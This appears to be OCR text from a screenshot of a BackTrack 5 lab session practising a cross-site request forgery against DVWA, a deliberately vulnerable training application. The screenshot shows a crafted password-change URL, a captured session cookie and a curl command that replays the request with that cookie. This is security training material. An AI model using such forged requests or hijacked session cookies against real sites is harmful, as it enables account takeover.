 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Thu May 3, 8:22 AM
Untitled - Notepad
File Edit Search Help
http://192.168.1.106/dvwa/vulnerabilities/csrf/?password_new=test123&password_co
nf=test123&Change=Change
security=low; PHPSESSID=3juclcme0enmmhns9t36mi4ij0
curl --cookie "security=low; PHPSESSID=3juclcme0enmmhns9t36mi4ij0" --location
"http://192.168.1.106/dvwa/vulnerabilities/csrf/?password_new=test123&password_c
onf=test123&Change=Change#"
[root@bt: ~] Damn Vulnerable Web ... Untitled - Notepad
To return to your computer, press Ctrl+Alt. vmware